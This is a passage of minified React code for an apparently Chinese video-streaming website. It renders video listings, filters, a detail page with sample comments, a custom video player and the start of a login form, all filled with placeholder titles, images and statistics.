text-gray-900",children:"热门动漫"}),l.jsxs(z,{to:"/videos?category=动漫",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多动漫"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:Ll.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]})]}),l.jsx("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 rounded-3xl p-8",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-6 text-center",children:"2025热门搜索"}),l.jsx("div",{className:"flex flex-wrap justify-center gap-3",children:n.map(r=>l.jsx(z,{to:`/videos?search=${encodeURIComponent(r)}`,className:"px-4 py-2 bg-white rounded-full text-gray-700 hover:text-blue-600 hover:bg-blue-50 transition-all duration-200 shadow-sm hover:shadow-md",children:r},r))})]})}),l.jsx("section",{className:"bg-gradient-to-r from-blue-600 to-purple-700 text-white py-16",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-8 text-center",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"500万+"}),l.jsx("div",{className:"text-blue-200",children:"注册用户"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"10万+"}),l.jsx("div",{className:"text-blue-200",children:"2025最新内容"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"50亿+"}),l.jsx("div",{className:"text-blue-200",children:"总播放量"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"99.9%"}),l.jsx("div",{className:"text-blue-200",children:"用户满意度"})]})]})})})]})},If=()=>{const[e]=rf(),[t,n]=j.useState("grid"),[r,s]=j.useState("latest"),[i,a]=j.useState("all"),[o,c]=j.useState(!1),[u,f]=j.useState(yn),p=e.get("search")||"",x=e.get("category")||"",g=[{value:"all",label:"全部"},{value:"电影",label:"电影"},{value:"电视剧",label:"电视剧"},{value:"综艺",label:"综艺"},{value:"动漫",label:"动漫"}],v=[{value:"latest",label:"最新发布"},{value:"popular",label:"最受欢迎"},{value:"views",label:"播放量"},{value:"rating",label:"评分"}];j.useEffect(()=>{x&&a(x)},[x]),j.useEffect(()=>{let m=yn;switch(p&&(m=Of(p)),i!=="all"&&(m=m.filter(d=>d.category===i)),r){case"popular":m=[...m].sort((d,h)=>{const y=parseFloat(d.views.replace(/[万亿]/g,""));return parseFloat(h.views.replace(/[万亿]/g,""))-y});break;case"views":m=[...m].sort((d,h)=>{const y=parseFloat(d.views.replace(/[万亿]/g,""));return parseFloat(h.views.replace(/[万亿]/g,""))-y});break;case"rating":m=[...m].sort((d,h)=>(h.rating||0)-(d.rating||0));break;case"latest":default:m=[...m].sort((d,h)=>(h.year||"2025").localeCompare(d.year||"2025"));break}f(m)},[p,i,r]);const N=()=>p?`搜索结果: "${p}"`:i!=="all"?`${i}大全`:"视频大全",k=()=>p?`找到 ${u.length} 个相关视频`:i!=="all"?`2025年最新${i}内容，共 ${u.length} 部作品`:`2025年最新影视内容，找到 ${u.length} 个视频`;return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-2",children:N()}),l.jsx("p",{className:"text-gray-600",children:k()})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-4 mb-8",children:[l.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{onClick:()=>c(!o),className:"lg:hidden flex items-center space-x-2 px-4 py-2 bg-blue-50 text-blue-600 rounded-lg",children:[l.jsx(Ps,{className:"h-4 w-4"}),l.jsx("span",{children:"筛选"})]}),l.jsxs("div",{className:"hidden lg:flex items-center space-x-2",children:[l.jsx(Ps,{className:"h-4 w-4 text-gray-500"}),l.jsx("span",{className:"text-sm font-medium text-gray-700",children:"分类:"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:g.map(m=>l.jsx("button",{onClick:()=>a(m.value),className:`px-3 py-1 rounded-full text-sm font-medium transition-all duration-200 ${i===m.value?"bg-blue-600 text-white":"bg-gray-100 text-gray-700 hover:bg-blue-50 hover:text-blue-600"}`,children:m.label},m.value))})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(af,{className:"h-4 w-4 text-gray-500"}),l.jsx("select",{value:r,onChange:m=>s(m.target.value),className:"text-sm border border-gray-200 rounded-lg px-3 py-1 focus:outline-none focus:ring-2 focus:ring-blue-500",children:v.map(m=>l.jsx("option",{value:m.value,children:m.label},m.value))})]}),l.jsxs("div",{className:"flex items-center space-x-1 bg-gray-100 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-md transition-all duration-200 ${t==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(pf,{className:"h-4 w-4"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-md transition-all duration-200 ${t==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(Nd,{className:"h-4 w-4"})})]})]})]}),o&&l.jsx("div",{className:"lg:hidden mt-4 pt-4 border-t border-gray-200",children:l.jsx("div",{className:"grid grid-cols-3 gap-2",children:g.map(m=>l.jsx("button",{onClick:()=>{a(m.value),c(!1)},className:`px-3 py-2 rounded-lg text-sm font-medium transition-all duration-200 ${i===m.value?"bg-blue-600 text-white":"bg-gray-100 text-gray-700 hover:bg-blue-50 hover:text-blue-600"}`,children:m.label},m.value))})})]}),u.length>0?l.jsx("div",{className:`${t==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4"}`,children:u.map(m=>l.jsx(zt,{...m},m.id))}):l.jsxs("div",{className:"text-center py-16",children:[l.jsx("div",{className:"w-24 h-24 mx-auto mb-4 bg-gray-100 rounded-full flex items-center justify-center",children:l.jsx(Ps,{className:"h-8 w-8 text-gray-400"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关视频"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"试试调整搜索条件或浏览其他分类"}),l.jsx("button",{onClick:()=>{a("all"),window.history.pushState({},"","/videos")},className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"重置筛选"})]}),u.length>0&&l.jsx("div",{className:"text-center mt-12",children:l.jsx("button",{className:"px-8 py-3 bg-white text-gray-700 border border-gray-200 rounded-lg hover:bg-gray-50 transition-all duration-200 shadow-sm hover:shadow-md",children:"加载更多视频"})})]})})},Df=()=>{const{id:e}=hd(),[t,n]=j.useState(!1),[r,s]=j.useState(!1),i=yn.find(c=>c.id===e)||{id:"1",title:"【4K超清】流浪地球3：重返地球 - 震撼科幻巨制",thumbnail:"https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=1200",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",duration:"142:30",views:"2.8亿",author:"郭帆导演",category:"电影",year:"2025",rating:9.2,description:"人类重返地球的史诗级科幻巨制，延续流浪地球宇宙的宏大叙事。在经历了漫长的流浪之后，人类终于找到了重返地球的机会。然而，回归之路充满了未知的危险和挑战。面对全新的威胁，人类必须团结一心，运用智慧和勇气，为了家园而战。这不仅是一场视觉盛宴，更是一次心灵的震撼之旅。",tags:["科幻","动作","冒险","中国电影","4K","2025"]},a=Tf(i.category).filter(c=>c.id!==e).slice(0,3),o=[{id:"1",user:"科幻迷小王",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=100",content:"太震撼了！流浪地球3的特效和剧情都达到了新高度，中国科幻电影的里程碑之作！",time:"2小时前",likes:156},{id:"2",user:"电影爱好者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",content:"郭帆导演真的太厉害了，每一个镜头都充满了想象力，看得我热血沸腾！",time:"5小时前",likes:89},{id:"3",user:"影评人老李",avatar:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=100",content:"从技术层面到情感表达都非常出色，这就是2025年最值得期待的科幻大片！",time:"1天前",likes:234}];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsx("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden",children:l.jsxs("div",{className:"relative aspect-video bg-black",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:l.jsx(z,{to:`/play/${i.id}`,className:"w-20 h-20 bg-white/90 rounded-full flex items-center justify-center hover:scale-110 transition-transform duration-200",children:l.jsx(Nt,{className:"h-8 w-8 text-gray-800 ml-1"})})}),l.jsx("div",{className:"absolute bottom-4 right-4 bg-black/70 text-white text-sm px-2 py-1 rounded",children:i.duration}),l.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-orange-500 text-white text-sm px-3 py-1 rounded-full",children:"2025最新"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:i.title}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(ql,{className:"h-4 w-4"}),l.jsxs("span",{children:[i.views," 次观看"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(yd,{className:"h-4 w-4"}),l.jsxs("span",{children:[i.year,"年"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Cf,{className:"h-4 w-4"}),l.jsx("span",{children:i.category})]}),i.rating&&l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Sl,{className:"h-4 w-4 text-yellow-500 fill-current"}),l.jsxs("span",{className:"font-medium text-yellow-600",children:[i.rating,"分"]})]})]}),l.jsxs("div",{className:"flex flex-wrap items-center justify-between gap-4 mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",alt:i.author,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:i.author}),l.jsx("p",{className:"text-sm text-gray-600",children:"知名导演"})]}),l.jsx("button",{className:"px-6 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:scale-105 transition-transform duration-200",children:"关注"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all duration-200 ${t?"bg-red-50 text-red-600 border border-red-200":"bg-gray-50 text-gray-700 hover:bg-red-50 hover:text-red-600"}`,children:[l.jsx(Xl,{className:`h-4 w-4 ${t?"fill-current":""}`}),l.jsx("span",{children:"喜欢"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-50 text-gray-700 rounded-full hover:bg-blue-50 hover:text-blue-600 transition-all duration-200",children:[l.jsx(Yr,{className:"h-4 w-4"}),l.jsx("span",{children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-50 text-gray-700 rounded-full hover:bg-green-50 hover:text-green-600 transition-all duration-200",children:[l.jsx(Si,{className:"h-4 w-4"}),l.jsx("span",{children:"下载"})]})]})]}),i.tags&&l.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:i.tags.map(c=>l.jsxs("span",{className:"px-3 py-1 bg-blue-50 text-blue-600 rounded-full text-sm hover:bg-blue-100 transition-colors duration-200 cursor-pointer",children:["#",c]},c))}),l.jsxs("div",{className:"border-t border-gray-100 pt-6",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-3",children:"视频介绍"}),l.jsx("p",{className:`text-gray-700 leading-relaxed ${r?"":"line-clamp-3"}`,children:i.description}),l.jsx("button",{onClick:()=>s(!r),className:"text-blue-600 hover:text-blue-700 mt-2 text-sm font-medium",children:r?"收起":"展开"})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:["评论 (",o.length,")"]}),l.jsx("div",{className:"mb-6",children:l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",alt:"用户头像",className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("textarea",{placeholder:"写下你的评论...",className:"w-full p-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",rows:3}),l.jsxs("div",{className:"flex justify-between items-center mt-2",children:[l.jsx("div",{className:"text-sm text-gray-500",children:"分享你的观影感受"}),l.jsx("button",{className:"px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"发表评论"})]})]})]})}),l.jsx("div",{className:"space-y-6",children:o.map(c=>l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("img",{src:c.avatar,alt:c.user,className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsxs("div",{className:"flex items-center justify-between mb-2",children:[l.jsx("h5",{className:"font-medium text-gray-900",children:c.user}),l.jsx("span",{className:"text-sm text-gray-500",children:c.time})]}),l.jsx("p",{className:"text-gray-700",children:c.content})]}),l.jsxs("div",{className:"flex items-center space-x-4 mt-2",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors duration-200",children:[l.jsx(Ei,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:c.likes})]}),l.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors duration-200",children:[l.jsx(kl,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"回复"})]})]})]})]},c.id))})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:a.map(c=>l.jsx(zt,{...c},c.id))})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:"2025热门标签"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:["流浪地球3","三体","庆余年3","斗破苍穹6","鬼灭之刃","向往的生活9","2025电影","科幻大片"].map(c=>l.jsxs(z,{to:`/videos?search=${encodeURIComponent(c)}`,className:"px-3 py-1 bg-gray-100 text-gray-700 rounded-full text-sm hover:bg-blue-50 hover:text-blue-600 transition-colors duration-200",children:["#",c]},c))})]}),l.jsx("div",{className:"bg-gradient-to-br from-blue-50 to-purple-50 rounded-xl p-6",children:l.jsxs("div",{className:"text-center",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",alt:i.author,className:"w-16 h-16 rounded-full object-cover mx-auto mb-4"}),l.jsx("h4",{className:"font-bold text-gray-900 mb-2",children:i.author}),l.jsx("p",{className:"text-gray-600 text-sm mb-4",children:"知名导演 · 500万粉丝"}),l.jsxs("div",{className:"flex items-center justify-center space-x-1 mb-4",children:[[1,2,3,4,5].map(c=>l.jsx(Sl,{className:"h-4 w-4 text-yellow-400 fill-current"},c)),l.jsx("span",{className:"text-sm text-gray-600 ml-2",children:"(4.9分)"})]}),l.jsx("button",{className:"w-full px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:scale-105 transition-transform duration-200",children:"关注创作者"})]})})]})]})})})},$f=({videoUrl:e,poster:t,title:n})=>{const r=j.useRef(null),[s,i]=j.useState(!1),[a,o]=j.useState(!1),[c,u]=j.useState(0),[f,p]=j.useState(0),[x,g]=j.useState(1),v=()=>{r.current&&(s?r.current.pause():r.current.play(),i(!s))},N=()=>{r.current&&(r.current.muted=!a,o(!a))},k=()=>{r.current&&u(r.current.currentTime)},m=()=>{r.current&&p(r.current.duration)},d=S=>{if(r.current){const E=S.currentTarget.getBoundingClientRect(),$=S.clientX-E.left,R=E.width,he=$/R*f;r.current.currentTime=he,u(he)}},h=S=>{const E=parseFloat(S.target.value);g(E),r.current&&(r.current.volume=E)},y=S=>{if(r.current){const E=Math.max(0,Math.min(f,c+S));r.current.currentTime=E,u(E)}},b=()=>{r.current&&(document.fullscreenElement?document.exitFullscreen():r.current.requestFullscreen())},_=S=>{const E=Math.floor(S/60),$=Math.floor(S%60);return`${E.toString().padStart(2,"0")}:${$.toString().padStart(2,"0")}`};return l.jsxs("div",{className:"relative bg-black rounded-xl overflow-hidden shadow-2xl",children:[l.jsx("video",{ref:r,src:e,poster:t,className:"w-full aspect-video",onTimeUpdate:k,onLoadedMetadata:m,onPlay:()=>i(!0),onPause:()=>i(!1)}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:[l.jsx("div",{className:"mb-4",children:l.jsx("div",{className:"h-1 bg-white/30 rounded-full cursor-pointer",onClick:d,children:l.jsx("div",{className:"h-full bg-gradient-to-r from-blue-500 to-purple-600 rounded-full transition-all duration-100",style:{width:`${c/f*100||0}%`}})})}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:()=>y(-10),className:"text-white hover:text-blue-400 transition-colors duration-200",children:l.jsx(bf,{className:"h-5 w-5"})}),l.jsx("button",{onClick:v,className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center text-white hover:scale-105 transition-transform duration-200",children:s?l.jsx(Nf,{className:"h-6 w-6"}):l.jsx(Nt,{className:"h-6 w-6 ml-1"})}),l.jsx("button",{onClick:()=>y(10),className:"text-white hover:text-blue-400 transition-colors duration-200",children:l.jsx(kf,{className:"h-5 w-5"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:N,className:"text-white hover:text-blue-400 transition-colors duration-200",children:a?l.jsx(_f,{className:"h-5 w-5"}):l.jsx(Pf,{className:"h-5 w-5"})}),l.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:x,onChange:h,className:"w-20 h-1 bg-white/30 rounded-full appearance-none cursor-pointer"})]}),l.jsxs("div",{className:"text-white text-sm",children:[_(c)," / ",_(f)]})]}),l.jsx("button",{onClick:b,className:"text-white hover:text-blue-400 transition-colors duration-200",children:l.jsx(vf,{className:"h-5 w-5"})})]})]}),!s&&l.jsx("div",{className:"absolute inset-0 flex items-center justify-center cursor-pointer",onClick:v,children:l.jsx("div",{className:"w-20 h-20 bg-white/90 rounded-full flex items-center justify-center hover:scale-110 transition-transform duration-200",children:l.jsx(Nt,{className:"h-8 w-8 text-gray-800 ml-1"})})})]})},Uf=()=>{const{id:e}=hd();j.useState(!1);const[t,n]=j.useState(!1),r={id:"1",title:"【4K超清】壮美中国风光大片 - 震撼视觉盛宴",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=1200",author:"风光摄影师",authorAvatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",views:"128万",likes:"2.3万",duration:"25:30",uploadDate:"2024-01-15",description:"这是一部展现中国壮美风光的4K超清纪录片，从雪山到草原，从沙漠到海洋，全方位展示了祖国大地的壮丽景色。"},s=[{id:"1",title:"【4K超清】壮美中国风光大片 - 震撼视觉盛宴",thumbnail:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"25:30",isActive:!0},{id:"2",title:"经典老歌怀旧金曲 - 那些年我们一起听过的歌",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"45:20",isActive:!1},{id:"3",title:"美食制作教程 - 正宗川菜麻婆豆腐制作全过程",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:45",isActive:!1}],i=[{id:"1",user:"风景爱好者",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"太震撼了！每一帧都可以当壁纸。",time:"2分钟前"},{id:"2",user:"旅行达人",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"看完更想去旅游了！",time:"5分钟前"}];return l.jsx("div",{className:"min-h-screen bg-black",children:l.jsxs("div",{className:"max-w-7xl mx-auto",children:[l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-0 lg:gap-4",children:[l.jsxs("div",{className:"lg:col-span-3",children:[l.jsxs("div",{className:"lg:hidden flex items-center justify-between p-4 bg-black text-white",children:[l.jsxs(z,{to:`/video/${e}`,className:"flex items-center space-x-2 text-white hover:text-blue-400",children:[l.jsx(jt,{className:"h-5 w-5"}),l.jsx("span",{children:"返回"})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full",children:l.jsx(Yr,{className:"h-5 w-5"})}),l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full",children:l.jsx(kd,{className:"h-5 w-5"})})]})]}),l.jsx("div",{className:"relative",children:l.jsx($f,{videoUrl:r.videoUrl,poster:r.poster,title:r.title})}),l.jsxs("div",{className:"hidden lg:block bg-gray-900 text-white p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs(z,{to:`/video/${e}`,className:"flex items-center space-x-2 text-gray-300 hover:text-white",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回详情页"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{className:"flex items-center space-x-2 px-3 py-1 bg-white/10 rounded-full hover:bg-white/20 transition-colors",children:[l.jsx(Ei,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:r.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-3 py-1 bg-white/10 rounded-full hover:bg-white/20 transition-colors",children:[l.jsx(Yr,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-3 py-1 bg-white/10 rounded-full hover:bg-white/20 transition-colors",children:[l.jsx(Si,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"下载"})]})]})]}),l.jsx("h1",{className:"text-xl font-bold mb-3",children:r.title}),l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("img",{src:r.authorAvatar,alt:r.author,className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-medium",children:r.author}),l.jsxs("p",{className:"text-sm text-gray-400",children:[r.views," 次观看 · ",r.uploadDate]})]}),l.jsx("button",{className:"px-4 py-2 bg-blue-600 text-white rounded-full hover:bg-blue-700 transition-colors",children:"关注"})]}),l.jsx("p",{className:"text-gray-300 text-sm line-clamp-2",children:r.description})]})]}),l.jsxs("div",{className:"lg:col-span-1 bg-gray-900 text-white",children:[l.jsxs("div",{className:"lg:hidden flex border-b border-gray-700",children:[l.jsx("button",{onClick:()=>n(!1),className:`flex-1 py-3 text-center font-medium ${t?"text-gray-400":"text-blue-400 border-b-2 border-blue-400"}`,children:"播放列表"}),l.jsxs("button",{onClick:()=>n(!0),className:`flex-1 py-3 text-center font-medium ${t?"text-blue-400 border-b-2 border-blue-400":"text-gray-400"}`,children:["评论 (",i.length,")"]})]}),l.jsxs("div",{className:`${t?"hidden lg:block":"block"}`,children:[l.jsxs("div",{className:"p-4 border-b border-gray-700",children:[l.jsx("h3",{className:"font-semibold mb-2",children:"接下来播放"}),l.jsxs("p",{className:"text-sm text-gray-400",children:["共 ",s.length," 个视频"]})]}),l.jsx("div",{className:"max-h-96 lg:max-h-screen lg:overflow-y-auto",children:s.map(a=>l.jsxs(z,{to:`/play/${a.id}`,className:`flex items-center space-x-3 p-4 hover:bg-gray-800 transition-colors ${a.isActive?"bg-gray-800 border-l-4 border-blue-500":""}`,children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-24 h-14 object-cover rounded"}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-xs px-1 rounded",children:a.duration})]}),l.jsx("div",{className:"flex-1 min-w-0",children:l.jsx("h4",{className:`text-sm font-medium line-clamp-2 ${a.isActive?"text-blue-400":"text-white"}`,children:a.title})})]},a.id))})]}),l.jsxs("div",{className:`${t?"block":"hidden lg:block"} border-t border-gray-700 lg:border-t-0`,children:[l.jsxs("div",{className:"p-4 border-b border-gray-700",children:[l.jsx("h3",{className:"font-semibold mb-2",children:"实时评论"}),l.jsxs("p",{className:"text-sm text-gray-400",children:[i.length," 条评论"]})]}),l.jsx("div",{className:"p-4 border-b border-gray-700",children:l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=50",alt:"用户头像",className:"w-8 h-8 rounded-full object-cover"}),l.jsx("input",{type:"text",placeholder:"发表评论...",className:"flex-1 bg-gray-800 text-white px-3 py-2 rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-blue-500"})]})}),l.jsx("div",{className:"max-h-64 lg:max-h-96 overflow-y-auto",children:i.map(a=>l.jsx("div",{className:"p-4 border-b border-gray-800",children:l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("img",{src:a.avatar,alt:a.user,className:"w-6 h-6 rounded-full object-cover flex-shrink-0"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[l.jsx("span",{className:"text-sm font-medium text-blue-400",children:a.user}),l.jsx("span",{className:"text-xs text-gray-500",children:a.time})]}),l.jsx("p",{className:"text-sm text-gray-300",children:a.content}),l.jsxs("button",{className:"flex items-center space-x-1 mt-2 text-gray-500 hover:text-blue-400 transition-colors",children:[l.jsx(Xl,{className:"h-3 w-3"}),l.jsx("span",{className:"text-xs",children:"点赞"})]})]})]})},a.id))})]})]})]}),l.jsxs("div",{className:"lg:hidden bg-gray-900 text-white p-4",children:[l.jsx("h1",{className:"text-lg font-bold mb-3",children:r.title}),l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("img",{src:r.authorAvatar,alt:r.author,className:"w-8 h-8 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-sm font-medium",children:r.author}),l.jsxs("p",{className:"text-xs text-gray-400",children:[r.views," 次观看"]})]})]}),l.jsx("button",{className:"px-3 py-1 bg-blue-600 text-white rounded-full text-sm hover:bg-blue-700 transition-colors",children:"关注"})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-300",children:[l.jsx(Ei,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:r.likes})]}),l.jsxs("button",{className:"flex items-center space-x-1 text-gray-300",children:[l.jsx(wd,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:i.length})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"p-2 text-gray-300 hover:text-white",children:l.jsx(Yr,{className:"h-4 w-4"})}),l.jsx("button",{className:"p-2 text-gray-300 hover:text-white",children:l.jsx(Si,{className:"h-4 w-4"})})]})]})]})]})})},Af=()=>{const[e,t]=j.useState(!0),[n,r]=j.useState(!1),[s,i]=j.useState({email:"",phone:"",password:"",confirmPassword:"",username:"",agreementChecked:!1}),a=u=>{u.preventDefault(),console.log("提交表单:",s)},o=u=>{const{name:f,value:p,type:x,checked:g}=u.target;i(v=>({...v,[f]:x==="checkbox"?g:p}))},c=[{name:"微信",color:"bg-green-500 hover:bg-green-600",icon:"微"},{name:"微博",color:"bg-red-500 hover:bg-red-600",icon:"博"},{name:"QQ",color:"bg-blue-500 hover:bg-blue-600",icon:"Q"}];return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 